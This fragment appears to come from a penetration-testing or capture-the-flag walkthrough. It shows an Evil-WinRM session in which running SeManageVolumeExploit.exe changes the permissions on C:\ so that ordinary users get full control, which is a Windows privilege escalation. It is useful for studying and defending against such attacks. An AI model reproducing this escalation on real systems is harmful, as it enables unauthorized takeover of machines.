 *Evil-WinRM* PS C:\Users\Ryan.K\Documents> icacls c:\
c:\ NT AUTHORITY\SYSTEM:(OI)(CI)(F)
    BUILTIN\Administrators:(OI)(CI)(F)
    BUILTIN\Pre-Windows 2000 Compatible Access:(OI)(CI)(RX)
    BUILTIN\Pre-Windows 2000 Compatible Access:(CI)(AD)
    BUILTIN\Pre-Windows 2000 Compatible Access:(CI)(IO)(WD)
    CREATOR OWNER:(OI)(CI)(IO)(F)

Successfully processed 1 files; Failed processing 0 files
*Evil-WinRM* PS C:\Users\Ryan.K\Documents> .\SeManageVolumeExploit.exe
Entries changed: 859

DONE

*Evil-WinRM* PS C:\Users\Ryan.K\Documents> icacls c:\
c:\ NT AUTHORITY\SYSTEM:(OI)(CI)(F)
    BUILTIN\Users:(OI)(CI)(F)
    BUILTIN\Pre-Windows 2000 Compatible Access:(OI)(CI)(RX)
    BUILTIN\Pre-Windows 2000 Compatible Access:(CI)(AD)
    BUILTIN\Pre-Windows 2000 Compatible Access:(CI)(IO)(WD)
    CREATOR OWNER:(OI)(CI)(IO)(F)

Successfully processed 1 files; Failed processing 0 files
*Evil-WinRM* PS C:\Users\Ryan.K\Documents>
[certifica0:NMAP*Z 1:RECON  2:PENTEST  3:nvim-